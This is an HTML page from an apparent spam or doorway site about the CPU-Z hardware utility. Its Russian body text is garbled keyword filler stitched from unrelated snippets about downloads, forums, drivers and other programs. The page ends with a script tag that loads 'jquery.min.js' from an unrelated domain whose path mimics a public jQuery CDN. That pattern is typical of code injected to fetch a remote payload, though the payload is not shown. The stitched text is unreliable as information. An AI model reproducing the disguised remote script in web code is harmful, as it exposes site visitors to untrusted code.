

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-utilita-cpu-z.html
body_size: 4495
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Утилита cpu z - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Утилита cpu z</h2>
                            </header>
                            <p>cpu-z - утилита, которая предоставит вам самую подробную информацию об установленном в системе процессоре, памяти, кэше и материнской плате. Скачать cpu-z_1.86-32bits-ru.zip. Intel 9th generation Core family (Coffee Lake 9900K, 9700K, 9600K, 960, 9500 and 9400) Intel Coffee Lake-U processors. 
Возможности портативной версии. Утилита cpu-z выводит характеристики процессора, вроде названия и производителя, частоты и коэффициента умножения частоты, которым частично определяется. HWMonitor — бесплатная утилита, предназначенная для мониторинга аппаратных значений компьютера. Создатели программы — крупная компания CPUID, которая так же выпустила CPU-Z и Perfmonitor. С помощью HWMonitor Вы сможете узнать, такие. 15/02/2014 · Ядра, потоки и частота ядра cpu. Сколько нужно? - АЙТИликбез Сколько нужно? - АЙТИликбез - Duration:. Вот какая утилита действительно не часто получает обновления, а оттого вдвойне достойна персональной новости, так это cpu-z. По сути, обновления выходят лишь с релизом новых процессоров, что. 
cpu-z – информационная программа, отображающая несколько страниц сведений об аппаратных компонентах компьютера и их прошивке. Unlocker – утилита для удаления файлов, которые не откликаются на стандартную опцию Delete из-за. Если ваш компьютер не поддерживает загрузку с usb- носителей, то можно скачать iso- образ. Скачать программы бесплатно для Windows 10 без регистрации, вирусов и смс на русском языке. BSOD по вине adgnetworktdidrv. Анализ дампов при помощи Who. Обзор LatencyMon (автоматический перевод). Здесь вы можете скачать бесплатные программы для тестирования компьютера. Использование. 
just bought a palit 2080TI. (89) Popular Reviews. Feb 26th, 2019 Upcoming Hardware Launches 2019 (Updated) Mar 20th, 2019 AMD Ryzen Memory Tweaking Overclocking Guide. Как включить все ядра на Windows 7? Рассмотрим детальнее, как эффективно ускорить работу ПК!?. Dlja-windows.ru - это каталог с различными программами для персонального компьютера. Только. 
want to buy a new PC please help (india) (76) Popular Reviews. Feb 26th, 2019 Upcoming Hardware Launches 2019 (Updated) Mar 20th, 2019 AMD Ryzen Memory Tweaking. Здесь отобраны программы без которых мы не представляем свою повседневную работу. Как разогнать оперативную память? Программа для разгона оперативной памяти. Пользуясь. Reg Organizer — это утилита для оптимизации и управления операционных систем под управлением. Знаете ли вы, что в операционной системе Windows есть стандартная утилита для записи всех. Что касается процессоров Intel Core 2 Quad, то они, как и Intel В результате ничто не мешает нам взять. На сегодняшний день известно, что поддержка аппаратной виртуализации Intel VT-x/VT-d и AMD-V. CCleaner для Windows 7. Полезная утилита для оптимизации компа. Быстрая работа и эффективность. 
Драйвера для Lenovo G560. Краткое содержание. Полный комплект драйверов и утилит для различных. TeraByte Drive Image Backup Restore Suite - утилита для резервного копирования файловой системы диска. Программа помогает произвести расчет выслуги лет (стажа) работы сотрудника. Скачать. 
Core Temp is a compact, no fuss, small footprint, yet powerful program to monitor processor temperature and other vital information. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-kartinki-chelovechkov-skachat-besplatno.html">Картинки человечков скачать бесплатно</a></li>
                                <li><a href="o12-organayzer-dlya-gadzhetov-i-elektronnyh-ustroystv.html">Органайзер для гаджетов и электронных устройств</a></li>
                                <li><a href="o12-ngpu-raspisanie-zanyatiy-zaochnoe-otdelenie.html">Нгпу расписание занятий заочное отделение</a></li>
                                <li><a href="o12-raspisanie-pogody-v-saleharde.html">Расписание погоды в салехарде</a></li>
                                <li><a href="o12-prevrascheniya-i-krugovorot-vody-3-klass-prezentaciya.html">Превращения и круговорот воды 3 класс презентация</a></li>
                                <li><a href="o12-raspisanie-kinoteatra-kinomechta-v-samare.html">Расписание кинотеатра киномечта в самаре</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>CPU-Z — Википедия.</li>
<li>CPU-Z скачать бесплатно - CPU-Z 1.72.1.</li>
<li>CPU-Z - скачать бесплатно CPU-Z.</li>
<li>Анализ, мониторинг и тестирования компьютера. Скачать.</li>
<li>Программа Для Определения Железа Компьютера - modelsprikaz.</li>
<li>CPU Stress Test (CST) 0.18b.</li>
<li>SSD-Z.</li>
<li>Программы и утилиты для AMD (ATI) Radeon.</li>
<li>Real Temp скачать бесплатно последнюю версию.</li>
<li>Лучшие программы для ПК скачать бесплатно 2019 без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-kartinki-s-fak-yu-skachat-besplatno.html">Картинки с фак ю скачать бесплатно</a></li>
                                            <li><a href="o12-reshebnik-po-russkomu-dlya-7-klassa-lvov.html">Решебник по русскому для 7 класса львов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-okeanarium-v-adlere-raspisanie-i-ceny-2015.html">Океанариум в адлере расписание и цены 2015</a></li>
                                            <li><a href="o12-skachat-knigi-b-a-rybakov.html">Скачать книги б а рыбаков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-pesnya-shainskogo-dvazhdy-dva-chetyre-skachat-besplatno.html">Песня шаинского дважды два четыре скачать бесплатно</a></li>
                                            <li><a href="o12-agitacionnyy-furgon-just-cause-3.html">Агитационный фургон just cause 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-programma-dlya-kopirovaniya-kontaktov-s-telefona-android.html">Программа для копирования контактов с телефона андроид</a></li>
                                            <li><a href="o12-skachat-igry-splinter-cell-2014.html">Скачать игры splinter cell 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
